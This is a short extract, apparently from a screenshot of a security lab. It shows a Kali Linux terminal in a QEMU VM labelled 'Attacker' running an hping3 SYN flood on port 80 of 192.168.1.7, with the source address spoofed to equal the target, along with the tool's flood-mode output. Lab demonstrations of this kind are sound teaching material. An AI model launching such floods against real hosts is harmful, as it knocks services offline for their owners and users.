 QEMU (Attacker)
root@kali: /home/kali
07:45 AM
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 -S -p 80 192.168.1.7 -a 192.168.1.7 --flood
1 ×
HPING 192.168.1.7 (eth0 192.168.1.7): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown